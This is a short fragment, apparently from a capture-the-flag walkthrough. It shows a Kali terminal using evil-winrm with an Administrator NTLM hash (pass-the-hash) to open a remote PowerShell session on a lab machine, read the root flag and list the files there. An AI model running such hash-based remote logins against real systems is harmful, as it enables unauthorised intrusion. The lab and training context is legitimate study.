 root@kali:~# evil-winrm -i 10.10.10.161 -u Administrator -H 32693b
11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\
root.txt
f04815
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 3:46 PM 770279 PowerView.ps1
-ar--- 10/6/2019 12:46 PM 664 revert.ps1
-ar--- 9/23/2019 3:05 PM 51 users.txt
vpn.ovpn